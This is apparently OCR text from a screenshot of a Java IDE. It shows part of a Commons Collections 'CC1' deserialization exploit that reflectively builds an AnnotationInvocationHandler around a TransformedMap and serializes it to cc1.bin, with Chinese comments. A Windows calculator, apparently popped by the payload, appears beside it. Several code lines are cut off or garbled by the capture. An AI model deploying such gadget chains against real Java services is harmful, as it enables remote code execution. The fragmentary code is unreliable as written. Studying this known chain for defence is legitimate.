 CC1.java ConstantTransformer.java Override.java Target.java AnnotationInvocationHandler.class ObjectStreamClass.java ObjectInputStream.java
47 Map<Object,Object> TransformedMapDecorate = TransformedMap.decorate(objectObjectHashMap, keyTransformer: null,chainedTran 9 2 1
48 // for (Map.Entry entry:TransformedMapDecorate.entrySet()){
49 // entry.setValue(runtime);
50 // }
51 Class AnnotationInvocationHandler = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");//获取类名
52 Constructor AnnotationInvocationHandlerConstructor = AnnotationInvocationHandler.getDeclaredConstructor(Class.class, Map.class);//
53 AnnotationInvocationHandlerConstructor.setAccessible(true);//设置可以访问
54 Object o = AnnotationInvocationHandlerConstructor.newInstance(Target.class, TransformedMapDecorate);//实例化
55 new ObjectOutputStream(new FileOutputStream( name: "cc1.bin")).writeObject(o);
56 Object o1 = new ObjectInputStream(new Fi ect();
57
58 }
59 }
60
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
.8.0_65\bin\java.exe" ...
按位 位移位
A << >> C